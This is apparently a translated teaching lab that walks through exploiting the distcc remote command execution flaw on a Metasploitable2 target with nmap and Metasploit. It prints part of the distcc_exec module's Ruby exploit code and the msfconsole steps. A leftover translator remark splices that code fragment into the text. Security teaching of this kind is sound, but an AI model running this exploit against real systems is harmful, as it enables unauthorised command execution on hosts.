
1. Experiment Overview
1.1 Introduction
This experiment is conducted in the Experiment Lab using the Kali terminal to scan and exploit the Distcc vulnerability on the target machine, Metasploitable2, provided by the lab. It demonstrates the principles and processes involved in exploiting the Distcc service. At the conclusion of the experiment, recommended readings and homework assignments are provided for further exploration.
Note: Due to the high configuration costs of the cloud hosts used in this experiment, the number of attempts is limited to no more than six times per experiment.
1.2 Key Concepts
During this experiment, we perform scans against the target machine provided by Experiment Lab, locate a vulnerability in the Distcc service, and use the appropriate module to exploit the system. The main knowledge points covered include:
- The mechanics of the Distcc vulnerability
- Basics of Nmap-based penetration scanning
- The Metasploit exploitation process for Distcc
- Post-exploitation validation
1.3 Experiment Environment
The experiment runs within the Experiment Lab’s pre-configured environment. Two virtual machines are provided: one as the attacker and the other as the target. Details are as follows:
| Host | Host System | Hostname | IP Address |
|---|---|---|---|
| Attacker | Kali Linux 2.0 | Kali | 192.168.122.101 |
| Target | Metasploitable2 | target | 192.168.122.102 |

2. Environment Initialization
2.1 Starting the Virtual Environment

Start by using the virsh list command to view the list and status of virtual machines in the current environment. Use sudo and the --all flag to view all machines, including those shut down:

Next, use the virsh start command to boot the virtual machines. Check their status again to confirm they are in the “running” state:
Note that virtual machines may take approximately four minutes to fully boot. Afterward, you can access both machines using SSH.
Begin by connecting to the Kali virtual machine using SSH. Most exploitation operations will be conducted here. Use the username root and the password toor (password input is not visible on the terminal). Use the ssh root@kali command to connect. The IP-to-hostname mapping is already set in the /etc/hosts file for convenience:

Once connected, both virtual machines are ready. You can now proceed with the penetration testing exercise.
3. Penetration Testing
3.1 Enumeration and Scanning
Distcc Service Vulnerability Overview:
Distcc is used for distributed compilation of large-scale code by leveraging network servers. Improper configuration can lead to abuse, allowing attackers to execute commands. This vulnerability arises in XCode 1.5 and certain 2.x versions of Distcc, where access controls on server ports are improperly enforced.
Simply put, the service does not rigorously validate tasks or ports, enabling attackers to execute arbitrary commands by exploiting distributed compilation tasks.
Vulnerability References:
Exploitation Module:
Let me know if further content should be translated.### Translated Content:
‘Feb 01 2002’
))
# Default configuration parameter: target port is set to 3632
register_options(
[
Opt::RPORT(3632)
], self.class)
end
# Check function: used to test if the target host’s service has vulnerabilities
# The method checks by sending an `echo` command and analyzing the service’s response. If there’s a return value, a vulnerability likely exists.
def check
r = rand_text_alphanumeric(10)
connect
sock.put(dist_cmd(“sh”, “-c”, “echo #{r}”))
dtag = rand_text_alphanumeric(10)
sock.put(“DOTI0000000A#{dtag}\n”)
err, out = read_output
if out.index(r)
return Exploit::CheckCode::Vulnerable
end
return Exploit::CheckCode::Safe
end
# Exploit process
def exploit
# Connect to the target service port
connect
# Construct command for remote execution; embed the payload into the script being executed
distcmd = dist_cmd(“sh”, “-c”, payload.encoded);
# Send the command to the target server
sock.put(distcmd)
dtag = rand_text_alphanumeric(10)
sock.put(“DOTI0000000A#{dtag}\n”)
# Read and analyze the output
err, out = read_output
# Determine whether it’s stdout or stderr and print it
(err || “”).split(“\n”) do |line|
print_status(“stderr: #{line}”)
end
(out || “”).split(“\n”) do |line|
print_status(“stdout: #{line}”)
end
handler
disconnect
end
…
end
In penetration testing, scanning plays a crucial role. The very first step in a hacker’s attack on a target host is to gather as much information about the host as possible, and penetration scanning is an indispensable part of this process.
For penetration scanning, we typically use the scanning tool **Nmap** to analyze the target host’s network and open ports. Nmap (Network Mapper) is an open-source tool designed for network discovery and security audits. It is tailored for quickly scanning large networks but can also be used to scan a single host.

First, let’s launch the `postgresql` service in the terminal. Since we are logged in as `root` via SSH, there’s no need to prepend commands with `sudo`:
# Start the postgresql service
sudo service postgresql start

Next, launch the MSF console from Kali Linux’s terminal:
# Start the MSF console
sudo msfconsole

Use Nmap to scan the target host for open ports:
# Perform a port scan with Nmap
nmap -sV -T4 target
| Parameter | Description |
|---|---|
-sV | Scans the target host’s ports and displays detailed information about them |
-T4 | Sets the Nmap scanning speed (range: 0–6). Higher values increase speed. Slower scans reduce the likelihood of detection and generate less traffic on the target’s network. |

Based on the scan results, use the search command to locate the appropriate module for the targeted port/service:
# Search for available modules
search distcc
In Kali Linux’s MSF console, use the following command to load the corresponding module:
# Load the distcc_exec module
use exploit/unix/misc/distcc_exec

Then, use the show options command to display details about module parameters:
# Display module options
show options

# Use the `set` command to configure the target host parameter RHOST to 192.168.122.102
set RHOST 192.168.122.102
(Continue following steps using the information above.)

Once everything is ready, use the exploit command to launch the attack on the host:
# Use the exploit command to perform the penetration attack
exploit
4. Validating the Penetration Test
4.1 Verify if the Penetration was Successful
To check if the penetration was successful, use the following three commands: whoami, hostname, and the IP address lookup command ifconfig:
# Check if the penetration was successful by viewing the current username
whoami

# Use hostname to view the system's name
hostname

# Use the ifconfig command to view the IP address of the target machine
ifconfig

As shown in the figure, after entering the commands, the hostname and the IP address are displayed as 192.168.122.102. Based on the displayed data, the penetration test was successful.
5. Conclusion
5.1 Experiment Summary
This experiment primarily demonstrates the penetration testing workflow for the Distcc service. The Metasploit attack process was further illustrated step by step with accompanying screenshots throughout the explanation. After completing this tutorial, you should have learned the following key points:
- The principle behind the Distcc vulnerability
- Basic use of the Nmap penetration scanning tool
- The process of exploiting the Distcc vulnerability with Metasploit
- Methods to verify a successful penetration test
6. Recommended Reading
6.1 Recommended Resources
Distcc is used for distributed compilation of large amounts of code on networked servers. However, if it is not strictly configured, it can be abused to execute unauthorized commands. This vulnerability arises when ports on the servers running XCode 1.5 or other Distcc 2.x versions are left unrestricted. Below are some resources on Distcc for further understanding:
https://wiki.archlinux.org/index.php/Distcc_(Simplified_Chinese)
And this one, in English (you may need a VPN):
https://www.rapid7.com/db/modules/exploit/unix/misc/distcc_exec
7. Post-Lab Assignment
7.1 Assignments
This experiment discussed the vulnerability in the Distcc service and provided step-by-step instructions for exploiting it, along with screenshots. To better grasp the concepts covered, you are encouraged to complete the following assignments:
- Master the use of the Nmap vulnerability scanning tool in Kali
- Understand and practice the workflow for exploiting the Distcc service
- Optionally, review the suggested reading materials for further insight
Feel free to ask any questions on Shiyanlou Q&A to discuss with instructors and peers.